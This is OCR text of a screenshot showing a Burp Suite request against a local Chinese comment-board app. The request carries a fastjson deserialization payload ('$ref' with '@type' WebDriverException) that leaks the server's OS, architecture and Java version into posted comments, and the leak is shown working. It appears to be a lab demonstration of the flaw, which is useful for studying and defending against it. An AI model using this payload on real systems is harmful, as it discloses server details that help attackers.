 127.0.0.1
搜索
序号 姓名 邮箱 留言
1 Tom tom@gmail.com Hello World.
2 tony tony@qq.com System info: host: 'DESKTOP ', ip: ' ', os.name: 'Windows 10', os.arch: 'amd64', os.version: '10.0', java.version: '1.8.0_131'
3 tony tony@qq.com [Ljava.lang.StackTraceElement;@2dca25b6
4 tony tony@qq.com sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
姓名
邮箱
留言内容
提交
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By B1u3r
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /addComment HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 220
Connection: close
Cookie: ts_uid=417982804
Pragma: no-cache
Cache-Control: no-cache
{
"name":"tony",
"email":"tony@qq.com",
"content":{"$ref":"$x.systemInformation"},
"x":{
"@type":"java.lang.Exception","@type":"org.openqa.selenium.WebDriverException"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 1
Date: Sat, 09 May 2020 14:10:59 GMT
Connection: close
1